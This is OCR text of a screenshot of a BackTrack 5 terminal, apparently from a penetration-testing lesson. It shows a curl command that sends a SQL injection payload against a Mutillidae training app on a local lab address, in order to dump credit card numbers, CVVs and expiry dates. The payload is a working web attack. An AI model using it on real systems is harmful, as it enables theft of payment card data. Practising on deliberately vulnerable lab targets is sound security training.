 Applications Places System Sat Dec 16, 11:08 PM
Notepad | Online Notepad free, no login required - Mozilla Firefox
root@bt: ~
Add-on...
File Edit View Terminal Help
root@bt:~# curl -b crack_cookies.txt -c crack_cookies.txt --user-agent "Mozilla/
4.0 (compatible; MSIE 5.01; Windows NT 5.0)" --data "page=user-info.php&username
=%27+union+select+ccid%2Cccnumber%2Cccv%2Cexpiration%2Cnull+from+credit_cards+--
+&password=&user-info-php-submit-button=View+Account+Details" --location "http:/
/10.0.2.5/mutillidae/index.php" | grep -i "Username=" > lesson8.txt
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
101 23586 0 23586 0 167 357k 2595 --:--:-- --:--:-- --:--:-- 363k
root@bt:~#
<< back | track 5
the quieter you become, the more you are able to hear
Windows NT
_cards+--+&
idae/index.php"
Notepad | Onlin... burp suite v1.3.03 root@bt: ~ root@bt: ~